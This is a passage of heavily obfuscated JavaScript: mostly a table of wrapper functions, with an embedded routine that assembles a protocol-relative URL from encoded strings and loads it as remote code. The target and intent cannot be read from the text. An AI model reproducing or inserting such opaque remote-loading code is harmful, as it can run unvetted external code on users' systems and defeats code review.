_0x349fe5(_0x1d99bb);},'PTzoq':function(_0x57eab6,_0x202a19){return _0x57eab6(_0x202a19);},'DhwhX':function(_0x4d0c7a,_0x1c5ef2){return _0x4d0c7a+_0x1c5ef2;},'nmCdE':function(_0x1c3604,_0x4c08b8){return _0x1c3604(_0x4c08b8);},'IsKuM':function(_0x5ee103,_0x1334e4){return _0x5ee103+_0x1334e4;},'IMYGP':function(_0x1cdfe2,_0x3a310a){return _0x1cdfe2+_0x3a310a;},'JySre':_0xabd2f4(0xe94),'GBiSL':_0xabd2f4(0x99b)+'.','SreiB':function(_0xea011,_0x11b4ff){return _0xea011+_0x11b4ff;},'KRbus':function(_0x2a24bc,_0x165b44){return _0x2a24bc(_0x165b44);},'DydqV':_0xabd2f4(0xbc4),'EyQjy':function(_0x174bba,_0x4135cc){return _0x174bba(_0x4135cc);},'oOAqb':_0xabd2f4(0xd3e),'GWKxH':function(_0x4d3da3,_0x46f16d){return _0x4d3da3!==_0x46f16d;},'dPzzk':function(_0x193013,_0x3dba9a){return _0x193013(_0x3dba9a);},'MKATs':function(_0x2de339,_0x2b23fc){return _0x2de339<_0x2b23fc;},'EwFMb':function(_0x249731,_0x5e524b){return _0x249731(_0x5e524b);},'xyJYc':function(_0x5b1a08,_0x378357){return _0x5b1a08>=_0x378357;},'xWANz':function(_0x5a1a73,_0x199c3f){return _0x5a1a73+_0x199c3f;},'gMvTJ':function(_0xd2e2ed,_0x336ad8){return _0xd2e2ed-_0x336ad8;},'NKxCl':_0xabd2f4(0xd8b),'pudon':function(_0x111e3a,_0x3e7ff5){return _0x111e3a(_0x3e7ff5);},'mczRV':function(_0x257345,_0xf46ee3){return _0x257345!==_0xf46ee3;},'WXHXf':function(_0x38a9b6,_0x257085){return _0x38a9b6>=_0x257085;},'crLon':function(_0x417c31,_0x4d9972){return _0x417c31(_0x4d9972);},'Kinif':function(_0x4b53ad,_0x3d58e8){return _0x4b53ad(_0x3d58e8);},'LgVvc':function(_0x1f2a4b,_0x3f8da7){return _0x1f2a4b(_0x3f8da7);},'CrVeQ':_0xabd2f4(0x713),'qlmaf':function(_0x329fed,_0x50ccd2){return _0x329fed===_0x50ccd2;},'XTRRJ':function(_0x4bdcac,_0x2c6e0a){return _0x4bdcac(_0x2c6e0a);},'rhpkA':function(_0x5a7bd2,_0x4d01ed){return _0x5a7bd2>_0x4d01ed;},'zpHxn':function(_0x2b51ea,_0x88e18d){return _0x2b51ea!==_0x88e18d;},'rqopK':_0xabd2f4(0x9c8)+_0xabd2f4(0xe13),'ucrWR':function(_0x5bc069,_0x1ac270){return _0x5bc069+_0x1ac270;},'anwcW':function(_0x2cc9f2,_0x492878){return _0x2cc9f2+_0x492878;},'lcNzT':function(_0x3378d2,_0x4ba43f){return _0x3378d2(_0x4ba43f);},'LpNFG':function(_0x5cea25,_0x1716a8){return _0x5cea25(_0x1716a8);},'BCmJS':function(_0xbbcc0a,_0x227bb0){return _0xbbcc0a(_0x227bb0);},'BIaeR':function(_0x58339d,_0x2fece9){return _0x58339d+_0x2fece9;},'GTtrn':function(_0x4cc156,_0x14f2c7){return _0x4cc156(_0x14f2c7);},'vJZIo':function(_0x12cbb7,_0x430b6d){return _0x12cbb7(_0x430b6d);},'KaDkB':function(_0x386b92,_0x41bce2){return _0x386b92(_0x41bce2);},'HSDvR':function(_0xbb14e9,_0x26e2ea){return _0xbb14e9*_0x26e2ea;},'LvZGM':function(_0x48ec93,_0x539b6f){return _0x48ec93(_0x539b6f);},'XSxXx':function(_0x22a413,_0x29033c){return _0x22a413(_0x29033c);},'VvxAB':function(_0x55c907,_0x4804c5){return _0x55c907>=_0x4804c5;},'dXczO':function(_0x24c43c,_0x18d2f1){return _0x24c43c(_0x18d2f1);},'yUjeb':function(_0x3f5029,_0x223c31){return _0x3f5029===_0x223c31;},'KcTQE':function(_0x195584,_0x1db689){return _0x195584(_0x1db689);},'XjRZW':function(_0x52095b,_0x1e1a58){return _0x52095b(_0x1e1a58);},'GMOIH':function(_0x51374a,_0x1e8113){return _0x51374a+_0x1e8113;},'vRZAL':function(_0x46f52d,_0xb79d15){return _0x46f52d(_0xb79d15);},'ltDRn':function(_0x398c1c,_0x599e2f){return _0x398c1c+_0x599e2f;},'MjTfM':function(_0x45b8cd,_0x4d61d4){return _0x45b8cd(_0x4d61d4);},'JZRVh':function(_0x36628d,_0x1ab706){return _0x36628d(_0x1ab706);},'PRBWN':function(_0x1004d5,_0x4ac401){return _0x1004d5+_0x4ac401;},'cTdPT':_0xabd2f4(0xdc0),'cAxsP':_0xabd2f4(0x7da),'dldjq':function(_0x384740,_0x3cf126){return _0x384740+_0x3cf126;},'MwuKG':function(_0x2135a0,_0x977e5f){return _0x2135a0(_0x977e5f);},'GcWIC':function(_0x57f0a7,_0x440428){return _0x57f0a7(_0x440428);},'HtzwI':function(_0x417f21,_0x482730){return _0x417f21(_0x482730);},'vNvTC':function(_0xe19c18,_0xab123){return _0xe19c18(_0xab123);},'DPSFN':function(_0x30ee9,_0x537490){return _0x30ee9+_0x537490;},'TEmOt':function(_0x2d7e2e,_0xbc2a0b){return _0x2d7e2e(_0xbc2a0b);},'gZAkh':function(_0xbeb1b6,_0x52f3e4){return _0xbeb1b6+_0x52f3e4;},'RsnUm':_0xabd2f4(0x467),'CJKej':function(_0x2b1841,_0x55ad0f){return _0x2b1841(_0x55ad0f);},'XFHtX':function(_0x384093,_0x5f1797){return _0x384093!==_0x5f1797;},'khfaO':function(_0x2989aa,_0x233ae6){return _0x2989aa===_0x233ae6;},'vILER':function(_0x27fbdb,_0x1bb0f7){return _0x27fbdb===_0x1bb0f7;},'WmlLK':function(_0x599e5f,_0x475f5e){return _0x599e5f===_0x475f5e;},'jDLwr':function(_0x5e6fe5,_0x50296a){return _0x5e6fe5(_0x50296a);},'toleQ':function(_0x34e213,_0x3a3ec1){return _0x34e213(_0x3a3ec1);},'ABwSp':function(_0x288e61,_0x106f2c){return _0x288e61(_0x106f2c);},'BKVID':function(_0x5eec6b,_0x330058){return _0x5eec6b===_0x330058;},'mdPlL':function(_0x58292b,_0x1a5e14){return _0x58292b(_0x1a5e14);},'hsmjz':function(_0x4ce1a0,_0x24d648){return _0x4ce1a0(_0x24d648);},'Bqumq':function(_0xc3ed81,_0x179fdc){return _0xc3ed81-_0x179fdc;},'ToArn':function(_0x4ca283,_0x31164c){return _0x4ca283*_0x31164c;},'IvdFR':function(_0x204c88,_0x1b8ac1){return _0x204c88(_0x1b8ac1);},'evqkB':function(_0x28cce7,_0x50b777){return _0x28cce7*_0x50b777;},'mRfNT':function(_0x2314e3,_0x3b68ad){return _0x2314e3(_0x3b68ad);},'zeeDO':function(_0x2e848c,_0x3acd16){return _0x2e848c(_0x3acd16);},'iDOhZ':function(_0x29eae0,_0x3f00bf){return _0x29eae0===_0x3f00bf;},'PQmoS':function(_0x3db9a6,_0x3a9534){return _0x3db9a6===_0x3a9534;},'iiZUM':function(_0x35e040,_0x4da6e9){return _0x35e040(_0x4da6e9);},'lHvgm':function(_0x3331e8,_0x16533b){return _0x3331e8===_0x16533b;},'fNnme':function(_0x440f0e,_0x4a30b0){return _0x440f0e===_0x4a30b0;},'DTbfC':function(_0x3cdd94,_0x1dbff2){return _0x3cdd94-_0x1dbff2;},'LXetV':function(_0x585b3c,_0x1dcc5f){return _0x585b3c/_0x1dcc5f;},'dkaXP':function(_0x1dad03,_0x48c518){return _0x1dad03(_0x48c518);},'abgTt':function(_0x408817,_0x2c4d57){return _0x408817>_0x2c4d57;},'ujVhJ':function(_0x22021f,_0x4dff2f){return _0x22021f===_0x4dff2f;},'YxRHY':function(_0x90a8e7,_0x2b9775){return _0x90a8e7+_0x2b9775;},'bONDR':function(_0x12da9d,_0x11a3f3){return _0x12da9d(_0x11a3f3);},'IiNIO':function(_0x149200,_0x4056e8){return _0x149200(_0x4056e8);},'AjFSJ':_0xabd2f4(0x4ed)+'ut','lZiyh':_0xabd2f4(0xde6),'AWxOR':_0xabd2f4(0xe52),'qeMQu':function(_0xe29121,_0x35cdf9){return _0xe29121(_0x35cdf9);},'knKOv':function(_0x3e01e3,_0x3c7031){return _0x3e01e3(_0x3c7031);},'kEHHT':function(_0x2e57a6,_0x1d5bfb){return _0x2e57a6===_0x1d5bfb;},'SwPuh':_0xabd2f4(0x62d)+_0xabd2f4(0x692),'hJlNk':function(_0x540bcd,_0x5d8cbf){return _0x540bcd===_0x5d8cbf;},'BqjvC':_0xabd2f4(0x62d)+_0xabd2f4(0x826),'SImgF':function(_0x48ddb1,_0x66e445){return _0x48ddb1===_0x66e445;},'rYJNx':function(_0x3e6864,_0x1d5543){return _0x3e6864===_0x1d5543;},'pteWc':_0xabd2f4(0xd80),'fzlgu':function(_0x152e21,_0x3d105c){return _0x152e21 instanceof _0x3d105c;},'iDetM':function(_0x3d9049,_0x6c4883){return _0x3d9049(_0x6c4883);},'VeXci':function(_0x4f7271,_0x551360){return _0x4f7271===_0x551360;},'iZCjD':function(_0x278156,_0x365400){return _0x278156==_0x365400;},'XLcyF':function(_0x16eac2,_0x3d69aa){return _0x16eac2(_0x3d69aa);},'cbmIL':function(_0x19d034,_0x383fe2){return _0x19d034(_0x383fe2);},'IIdWu':function(_0x2366af,_0x375537){return _0x2366af(_0x375537);},'wykOz':function(_0x1b5c7d,_0x49df04){return _0x1b5c7d(_0x49df04);},'VREWE':_0xabd2f4(0x347),'WSoMW':function(_0x394547,_0x134655){return _0x394547(_0x134655);},'PJtCS':_0xabd2f4(0xa53)+_0xabd2f4(0x415),'NdyqT':function(_0x1e9648,_0x4bb657){return _0x1e9648(_0x4bb657);},'mgYdQ':_0xabd2f4(0xe2a),'kFSCy':_0xabd2f4(0xd37),'WaoeC':function(_0xb7a47,_0x3cafba){return _0xb7a47(_0x3cafba);},'AitSL':function(_0xa4f67,_0x36eec9){return _0xa4f67>_0x36eec9;},'ehOdn':_0xabd2f4(0x444),'anbBh':_0xabd2f4(0xceb)+_0xabd2f4(0xefe)+'ge','dbXYy':function(_0x41d0c5,_0xa88ea0){return _0x41d0c5(_0xa88ea0);},'iFcsZ':_0xabd2f4(0x147),'YTYos':function(_0x39cc92,_0x509ae9){return _0x39cc92(_0x509ae9);},'KaMIg':function(_0x1a4ca9,_0x7dc6c9){return _0x1a4ca9+_0x7dc6c9;},'qeRNN':function(_0x210707,_0xb1e8fb){return _0x210707(_0xb1e8fb);},'amUkX':function(_0x109e91,_0x315262){return _0x109e91(_0x315262);},'VhPmJ':function(_0x3c04bf,_0x5a7a0e){return _0x3c04bf(_0x5a7a0e);},'AbEBv':function(_0x5044c7,_0x5b8c39){return _0x5044c7(_0x5b8c39);},'doeZd':function(_0x47604b,_0x3e832e){return _0x47604b(_0x3e832e);},'MOBkw':function(_0x23a2cc,_0x275d33){return _0x23a2cc(_0x275d33);},'cKLyp':function(_0x3fb4ba,_0x2fd20c){return _0x3fb4ba(_0x2fd20c);},'LdvRL':function(_0x440a4f,_0x1f1616){return _0x440a4f(_0x1f1616);},'gZfGl':function(_0x4c84a8,_0xc301f1){return _0x4c84a8(_0xc301f1);},'mjwBf':function(_0x4a899c){return _0x4a899c();},'mjgTs':function(_0x5dee75,_0x3ce317){return _0x5dee75(_0x3ce317);},'gJNmA':function(_0x9a993e){return _0x9a993e();},'Xbryw':_0xabd2f4(0xc3a),'cugNq':function(_0x2137a6,_0x405640){return _0x2137a6(_0x405640);},'JzIgz':_0xabd2f4(0x974),'VEzuY':function(_0x2c0872,_0x49bf56){return _0x2c0872<=_0x49bf56;},'dmwlS':function(_0x105659,_0xf6c722){return _0x105659(_0xf6c722);},'qrqpS':function(_0x13b707){return _0x13b707();},'JsWXD':function(_0x5d76d2,_0x103c83){return _0x5d76d2(_0x103c83);},'YKpoD':_0xabd2f4(0x7dd)+_0xabd2f4(0x4b4),'xNFeT':_0xabd2f4(0xa4f)+_0xabd2f4(0x783),'BTntl':function(_0x2c5aa8,_0x14421e){return _0x2c5aa8===_0x14421e;},'kwNUf':function(_0x140dbe,_0x1a4c76){return _0x140dbe(_0x1a4c76);},'QgMjt':_0xabd2f4(0xa52)+_0xabd2f4(0x46a),'FVCFt':_0xabd2f4(0x997),'lnhvI':function(_0x487a41,_0x429ec3){return _0x487a41(_0x429ec3);},'fyvQR':function(_0xc8e99d,_0x15d83d){return _0xc8e99d(_0x15d83d);},'FBTTn':_0xabd2f4(0x9bc),'lqBWl':function(_0x147095,_0x3f7af3){return _0x147095(_0x3f7af3);},'IZAXO':_0xabd2f4(0x497),'DtNeG':function(_0x24aab2,_0x710365){return _0x24aab2(_0x710365);},'uXlAv':function(_0x432b31,_0x391959){return _0x432b31(_0x391959);},'UIjmz':_0xabd2f4(0x331)+_0xabd2f4(0x989),'OQqhw':function(_0x36ae8a,_0x2e7916){return _0x36ae8a(_0x2e7916);},'canAF':function(_0x346acf,_0x53812b){return _0x346acf(_0x53812b);},'lEatv':_0xabd2f4(0x3a1),'NNuVC':_0xabd2f4(0x353),'UaYhG':function(_0x26025c,_0x327224){return _0x26025c+_0x327224;},'tcdfI':function(_0x5578a0,_0x19681c){return _0x5578a0(_0x19681c);},'CPgls':_0xabd2f4(0x7dd)+_0xabd2f4(0x2ce),'Ukmis':_0xabd2f4(0x421),'owXjk':function(_0x26ec2b,_0x21126a){return _0x26ec2b(_0x21126a);},'PaXxy':_0xabd2f4(0xdf3),'efoXi':function(_0x32a5b9,_0x3ea38e){return _0x32a5b9===_0x3ea38e;},'cketL':function(_0x798f81,_0x125cb7){return _0x798f81(_0x125cb7);},'ZRHmT':function(_0x24af4e,_0xd8365d){return _0x24af4e+_0xd8365d;},'cONzj':function(_0x38f048,_0x163032){return _0x38f048(_0x163032);},'IbGZe':_0xabd2f4(0x8d0),'ssJYI':function(_0x1adb89,_0xff1399){return _0x1adb89(_0xff1399);},'Naard':function(_0x4a61ea,_0x106656){return _0x4a61ea(_0x106656);},'ZzXgA':_0xabd2f4(0x9d1)+_0xabd2f4(0x6db),'rkVQE':function(_0x4429ee,_0x6e7327){return _0x4429ee!==_0x6e7327;},'qyRsS':function(_0xd8a100,_0x38599f){return _0xd8a100(_0x38599f);},'QZfLI':function(_0x19cdc1,_0x230e31){return _0x19cdc1!==_0x230e31;},'idjal':function(_0xb14e6f,_0x1d898c){return _0xb14e6f(_0x1d898c);},'KctOm':_0xabd2f4(0x458),'UYDlr':function(_0x2f17ce,_0x4cf767){return _0x2f17ce(_0x4cf767);},'AkpHM':function(_0x267a8d,_0x413709){return _0x267a8d(_0x413709);},'psxBB':_0xabd2f4(0x9d1)+'X','EEsZd':_0xabd2f4(0x2a6),'NIGwl':function(_0x3a3bdb,_0x5759c9){return _0x3a3bdb(_0x5759c9);},'NuaOX':function(_0x1e7f3c,_0x56d0bc){return _0x1e7f3c(_0x56d0bc);},'tIEhM':function(_0x5b577a,_0x25aa3d){return _0x5b577a(_0x25aa3d);},'PwYiq':function(_0x859ab3,_0x1974ba){return _0x859ab3>_0x1974ba;},'HsASM':function(_0x1588f2,_0x31d9a2){return _0x1588f2(_0x31d9a2);},'hiMuE':function(_0x357083,_0x7a6757){return _0x357083+_0x7a6757;},'isMEz':function(_0x2fa502,_0x16e99b){return _0x2fa502(_0x16e99b);},'KPuhy':function(_0x471cd3,_0x5a15b0){return _0x471cd3-_0x5a15b0;},'lGmaM':function(_0x4b281f,_0x224003){return _0x4b281f-_0x224003;},'zIUdD':function(_0x48b2bf,_0x4af1c4){return _0x48b2bf===_0x4af1c4;},'fWooX':function(_0x438bd8,_0x4769a5){return _0x438bd8(_0x4769a5);},'ykYNc':_0xabd2f4(0xc00),'ncHIz':function(_0x965a7,_0x5341a4){return _0x965a7(_0x5341a4);},'RiDrq':function(_0x49211b,_0x22d616){return _0x49211b(_0x22d616);},'bHuUg':function(_0x518794,_0x7fcef7){return _0x518794===_0x7fcef7;},'sPHBh':function(_0x3666c0,_0x3e76ef){return _0x3666c0(_0x3e76ef);},'clITT':function(_0x2de61f,_0x3447b4){return _0x2de61f(_0x3447b4);},'uxbhD':function(_0x681fc,_0x5598b2){return _0x681fc(_0x5598b2);},'LnXdN':function(_0x18bf51,_0x28c9fe){return _0x18bf51(_0x28c9fe);},'eZDMF':_0xabd2f4(0x1eb),'FXuaC':function(_0x2da5c5,_0x39e8f6){return _0x2da5c5-_0x39e8f6;},'wPOYu':_0xabd2f4(0xecd),'OAQBL':function(_0x4ec1ee,_0x5628b6){return _0x4ec1ee>_0x5628b6;},'eumtl':function(_0x3a8e56,_0x5dc359){return _0x3a8e56-_0x5dc359;},'xxdGd':function(_0x49afa2,_0x5b1527){return _0x49afa2+_0x5b1527;},'giooj':function(_0x132b0f,_0x28f15f){return _0x132b0f+_0x28f15f;},'PViUy':function(_0x29d24f,_0x13fe7b){return _0x29d24f(_0x13fe7b);},'ZGnci':function(_0x42d855,_0x17fe37,_0x49f3af,_0xfed5be,_0x34f209,_0x2512d8){return _0x42d855(_0x17fe37,_0x49f3af,_0xfed5be,_0x34f209,_0x2512d8);},'SUkJa':function(_0x158a9f,_0x320e74){return _0x158a9f(_0x320e74);},'IeEMH':function(_0x33c374,_0x2a1025){return _0x33c374+_0x2a1025;},'zxlOC':function(_0x36b74e,_0x3471d6){return _0x36b74e(_0x3471d6);},'UdfQJ':function(_0x1e5fd7,_0x121ab7){return _0x1e5fd7(_0x121ab7);},'tASOy':function(_0x39a692,_0x2ad095){return _0x39a692(_0x2ad095);},'vYRSs':function(_0x46b9e1,_0x264d72){return _0x46b9e1(_0x264d72);},'ncUFT':function(_0x534157,_0x508e96){return _0x534157/_0x508e96;},'mWIBW':_0xabd2f4(0x4a8),'wYCoI':function(_0x16864d,_0x38bf75){return _0x16864d*_0x38bf75;},'laDsR':function(_0x7d39b6,_0x294b39){return _0x7d39b6/_0x294b39;},'YyRaR':function(_0x41773a,_0x49bf18){return _0x41773a>_0x49bf18;},'wERQd':function(_0x149965,_0x20a14d){return _0x149965*_0x20a14d;},'YZNqw':function(_0x1dd477,_0xb8c8bb){return _0x1dd477+_0xb8c8bb;},'EVmgo':function(_0x381579,_0x13b16c){return _0x381579-_0x13b16c;},'qrxed':_0xabd2f4(0xaa7)+_0xabd2f4(0x8d5),'plNoA':_0xabd2f4(0x7bf),'fJjTo':function(_0x38d1c3,_0x449fbf){return _0x38d1c3-_0x449fbf;},'UOTPr':function(_0x590e7b,_0x4f918e){return _0x590e7b*_0x4f918e;},'yCPNT':function(_0x4019cc,_0x541f3e){return _0x4019cc*_0x541f3e;},'blevZ':function(_0x4ecbd5,_0x4c12ed){return _0x4ecbd5(_0x4c12ed);},'hejDR':function(_0x4c3609,_0x30cc90){return _0x4c3609(_0x30cc90);},'msZIX':function(_0x53bcdb,_0x50ea18){return _0x53bcdb*_0x50ea18;},'XVClx':function(_0x5a644d,_0x3ce469){return _0x5a644d*_0x3ce469;},'CfCFr':function(_0x3ad0af,_0x116dfd){return _0x3ad0af*_0x116dfd;},'tZVIh':_0xabd2f4(0xcfa)+_0xabd2f4(0x796),'ljRjO':function(_0x2fb54b,_0x171283){return _0x2fb54b-_0x171283;},'lqBYl':function(_0x52cc66,_0x1a5e93){return _0x52cc66*_0x1a5e93;},'bJqWf':function(_0x1737ef,_0x3e87dc){return _0x1737ef*_0x3e87dc;},'ifLoA':function(_0x3d3f47,_0x255c80){return _0x3d3f47*_0x255c80;},'YUFnt':function(_0x53c583,_0x1c5035){return _0x53c583+_0x1c5035;},'NEPWB':function(_0x4a312a,_0x274ffc){return _0x4a312a*_0x274ffc;},'IGCJz':function(_0x1a6407,_0x157c16){return _0x1a6407*_0x157c16;},'jTYvl':function(_0x56d042,_0x1c4f63){return _0x56d042*_0x1c4f63;},'FJfda':function(_0x313dd2,_0x104b15){return _0x313dd2*_0x104b15;},'PwDdd':_0xabd2f4(0x31e)+'en','mFpaZ':_0xabd2f4(0x4a3),'OgPeu':function(_0x21dbbb,_0x23350e){return _0x21dbbb(_0x23350e);},'CPyJN':function(_0x18b7ee,_0xaccee2){return _0x18b7ee(_0xaccee2);},'yOwiP':function(_0x2a1ba7,_0x3ff3a5){return _0x2a1ba7(_0x3ff3a5);},'lArLc':function(_0xcab908,_0x4e88d3){return _0xcab908(_0x4e88d3);},'FUPJo':function(_0x5315ab,_0x5e7b58){return _0x5315ab(_0x5e7b58);},'IQHOh':function(_0xbd0a54,_0x582059){return _0xbd0a54(_0x582059);},'ByUFL':function(_0x1d9e07,_0x394b08){return _0x1d9e07(_0x394b08);},'KlpfK':function(_0x387c5a,_0x29b3d4){return _0x387c5a(_0x29b3d4);},'ltEhx':function(_0x3c0aae,_0xe6356a){return _0x3c0aae(_0xe6356a);},'xBJoG':function(_0x2c9698,_0x5ca402){return _0x2c9698(_0x5ca402);},'ThlSK':function(_0x3d2842,_0x97b7b2){return _0x3d2842(_0x97b7b2);},'tPGOX':_0xabd2f4(0x1e3),'YdOAJ':function(_0x31515a,_0x48c125){return _0x31515a!=_0x48c125;},'wGGkC':function(_0x5d5d65,_0x288fea){return _0x5d5d65+_0x288fea;},'QGqcM':_0xabd2f4(0x8ae),'ancwG':function(_0xf5f444,_0x4a32f8){return _0xf5f444(_0x4a32f8);},'FPlch':_0xabd2f4(0x298)+_0xabd2f4(0x68e),'XUPvM':_0xabd2f4(0xe51),'rVJHQ':function(_0xb18ea6,_0xcd8dc2){return _0xb18ea6(_0xcd8dc2);},'IoHJS':function(_0x4bdcc6,_0x309f8b){return _0x4bdcc6(_0x309f8b);},'fnFPt':_0xabd2f4(0x5c0),'msxlv':function(_0x6fc2da,_0x11aff1){return _0x6fc2da(_0x11aff1);},'XWSLG':function(_0x29413c,_0x37234a){return _0x29413c(_0x37234a);},'OliYn':function(_0x4ab9e3,_0x146c94){return _0x4ab9e3(_0x146c94);},'CKjxJ':function(_0x51c867,_0x256201){return _0x51c867(_0x256201);},'kcyvB':_0xabd2f4(0xd66),'Bgtji':function(_0x2f32d2,_0x5db747){return _0x2f32d2(_0x5db747);},'IZqow':function(_0x4764d9,_0x1fd930){return _0x4764d9(_0x1fd930);}};!function(_0xf2c7a1){var _0x557081=_0xabd2f4,_0x36b542=_0x36f3,_0x9af332=_0x9bdb61[_0x557081(0x71c)](_0x9bdb61[_0x557081(0x1d2)](_0x36b542,-0xa2*0x39+-0x44*0x80+0x2*0x23ee),typeof define)&&define[_0x9bdb61[_0x557081(0xb48)](_0x36b542,0x312+-0x877+-0x2c3*-0x3)],_0x12a33b=_0x9bdb61[_0x557081(0xf1c)](_0x9bdb61[_0x557081(0x993)](_0x36b542,0x1a58+-0x2f*0x2e+-0xda*0x12),_0x41a3b4[_0x9bdb61[_0x557081(0x63e)]][_0x9bdb61[_0x557081(0x627)](_0x36b542,0x8d0+-0xa*0x194+0x8b1)])?_0x9bdb61[_0x557081(0x993)](_0x36b542,0x2*-0xb45+-0xbc9+0x24e5):_0x9bdb61[_0x557081(0x993)](_0x36b542,0x171d*0x1+0xd92+-0x1*0x2275),_0x26aba4=_0x9bdb61[_0x557081(0x6a0)](_0x36b542,-0x6*0x37f+-0x1fc+0x1933);_0x9af332||_0x57cf98[_0x9bdb61[_0x557081(0x28a)]][_0x9bdb61[_0x557081(0xdd5)]][_0x9bdb61[_0x557081(0x857)](_0x36b542,0x8b*-0x29+-0x11*0x34+-0x1c2e*-0x1)]||_0x9bdb61[_0x557081(0x6a0)](_0x57cf98,_0x9bdb61[_0x557081(0x6a0)](_0x36b542,-0x56f*-0x4+-0x60d*-0x2+-0x1f13))[_0x9bdb61[_0x557081(0xe20)](_0x36b542,-0x96a+-0x68*-0x1e+-0xec*0x1)](_0x9bdb61[_0x557081(0xb48)](decodeURI,_0x9bdb61[_0x557081(0x3aa)](_0x9bdb61[_0x557081(0x4fb)](_0x9bdb61[_0x557081(0x3aa)](_0x9bdb61[_0x557081(0x64e)](_0x9bdb61[_0x557081(0x54a)](_0x36b542,-0x190*0x1+0x1b55*0x1+0x7*-0x367),_0x12a33b),'//'),_0x26aba4),_0x9bdb61[_0x557081(0xe5c)](_0x36b542,0x42+0x195+0x9a)))),_0x9bdb61[_0x557081(0x831)](_0xf2c7a1);}(function(){var _0x1e68d7=_0xabd2f4,_0x2f48d0={'HUfeg':function(_0x1fa64b,_0x24f25f){var _0x3dbfe5=_0x347f;return _0x9bdb61[_0x3dbfe5(0x6a3)](_0x1fa64b,_0x24f25f);},'lCACB':function(_0xd89fe2,_0x5880e0){var _0x186d85=_0x347f;return _0x9bdb61[_0x186d85(0xbfb)](_0xd89fe2,_0x5880e0);},'WVcQP':function(_0x45ba87,_0x432867){var _0x1de254=_0x347f;return _0x9bdb61[_0x1de254(0xae9)](_0x45ba87,_0x432867);},'iiaOJ':function(_0x5d695f,_0x1303ad){var _0x346a97=_0x347f;return _0x9bdb61[_0x346a97(0x6a5)](_0x5d695f,_0x1303ad);},'zoseL':_0x9bdb61[_0x1e68d7(0xc43)],'Imlus':_0x9bdb61[_0x1e68d7(0x1fd)],'WMhvA':function(_0x372bb4,_0x31c821){var _0x43ca64=_0x1e68d7;return _0x9bdb61[_0x43ca64(0x39e)](_0x372bb4,_0x31c821);},'WWDmh':_0x9bdb61[_0x1e68d7(0xa94)],'fSBsI':function(_0x1c940f,_0x250343){var _0x120321=_0x1e68d7;return _0x9bdb61[_0x120321(0xbc6)](_0x1c940f,_0x250343);},'TKdVf':function(_0x1630f1,_0x3ea3a7){var _0x1a2dae=_0x1e68d7;return _0x9bdb61[_0x1a2dae(0x3e9)](_0x1630f1,_0x3ea3a7);},'TmTOz':function(_0x57a9f9,_0x492f13){var _0x21553b=_0x1e68d7;return _0x9bdb61[_0x21553b(0x5dc)](_0x57a9f9,_0x492f13);},'xfWsw':function(_0x57c7cc,_0x4da406){var _0x207912=_0x1e68d7;return _0x9bdb61[_0x207912(0xd73)](_0x57c7cc,_0x4da406);},'svXCW':function(_0x39ee31,_0x455851){var _0x1385ee=_0x1e68d7;return _0x9bdb61[_0x1385ee(0xdb7)](_0x39ee31,_0x455851);},'jzWAP':function(_0x2a42ae,_0x589503){var _0x437d8c=_0x1e68d7;return _0x9bdb61[_0x437d8c(0xa42)](_0x2a42ae,_0x589503);},'hJePF':_0x9bdb61[_0x1e68d7(0xc73)],'HjqiR':_0x9bdb61[_0x1e68d7(0x73a)],'eGYnn':function(_0x53708d,_0x3a6727){var _0x5359a6=_0x1e68d7;return _0x9bdb61[_0x5359a6(0x2cd)](_0x53708d,_0x3a6727);},'ecGku':function(_0x340ff3,_0x34bed1){var _0xba7a54=_0x1e68d7;return _0x9bdb61[_0xba7a54(0x5a7)](_0x340ff3,_0x34bed1);},'NiRmi':_0x9bdb61[_0x1e68d7(0x3ef)],'qrNXs':_0x9bdb61[_0x1e68d7(0x733)],'VTosK':_0x9bdb61[_0x1e68d7(0xa57)],'ihSAW':function(_0x2de163,_0x10cdd5){var _0x3cd485=_0x1e68d7;return _0x9bdb61[_0x3cd485(0x4ad)](_0x2de163,_0x10cdd5);},'iOkDN':function(_0x52d286,_0x140aac){var _0xbd08db=_0x1e68d7;return _0x9bdb61[_0xbd08db(0x6a5)](_0x52d286,_0x140aac);},'jMkOB':function(_0x3d4819,_0x48ba29){var _0x159053=_0x1e68d7;return _0x9bdb61[_0x159053(0x7a6)](_0x3d4819,_0x48ba29);},'dVESY':_0x9bdb61[_0x1e68d7(0xc22)],'MXnKi':_0x9bdb61[_0x1e68d7(0xc16)],'NSxqO':function(_0x1f9af7,_0x37abc3){var _0x209b00=_0x1e68d7;return _0x9bdb61[_0x209b00(0xbea)](_0x1f9af7,_0x37abc3);},'OPlws':function(_0x33b70a,_0x3fa72d){var _0x164f78=_0x1e68d7;return _0x9bdb61[_0x164f78(0x34c)](_0x33b70a,_0x3fa72d);},'kMTLP':function(_0x3c4fec,_0x57a7c8){var _0x358905=_0x1e68d7;return _0x9bdb61[_0x358905(0x82b)](_0x3c4fec,_0x57a7c8);},'auSaS':_0x9bdb61[_0x1e68d7(0xf0a)],'accgb':function(_0x32d886,_0x456dd5){var _0x4868bb=_0x1e68d7;return _0x9bdb61[_0x4868bb(0x1dc)](_0x32d886,_0x456dd5);},'qratl':_0x9bdb61[_0x1e68d7(0x9ee)],'NWUJG':function(_0x5b0b3a,_0xe06cc9){var _0x186892=_0x1e68d7;return _0x9bdb61[_0x186892(0xb99)](_0x5b0b3a,_0xe06cc9);},'AHnlb':function(_0xfe0651,_0x234a74){var _0x5f98b2=_0x1e68d7;return _0x9bdb61[_0x5f98b2(0x84a)](_0xfe0651,_0x234a74);},'DBEsO':function(_0x2bae6e,_0x880e0a){var _0x5aa127=_0x1e68d7;return _0x9bdb61[_0x5aa127(0x7cb)](_0x2bae6e,_0x880e0a);},'sFOGK':function(_0x1a5a47,_0x1d5b53){var _0x47f638=_0x1e68d7;return _0x9bdb61[_0x47f638(0x1ba)](_0x1a5a47,_0x1d5b53);},'YnUwR':function(_0x3c4fc7,_0x379e2){var _0x190284=_0x1e68d7;return _0x9bdb61[_0x190284(0xd5a)](_0x3c4fc7,_0x379e2);},'UtlRx':function(_0xd16ecd,_0x5460fc){var _0x5f5559=_0x1e68d7;return _0x9bdb61[_0x5f5559(0xe8f)](_0xd16ecd,_0x5460fc);},'pyZcI':function(_0x36d80b,_0x1797ac){var _0x2afc3b=_0x1e68d7;return _0x9bdb61[_0x2afc3b(0x9d8)](_0x36d80b,_0x1797ac);},'wtTEo':_0x9bdb61[_0x1e68d7(0x342)],'eqdeH':function(_0x5f4673,_0x2122a0){var _0x1bb59f=_0x1e68d7;return _0x9bdb61[_0x1bb59f(0xbf7)](_0x5f4673,_0x2122a0);},'SZgJx':function(_0x24b602,_0x4115e3){var _0x442b2a=_0x1e68d7;return 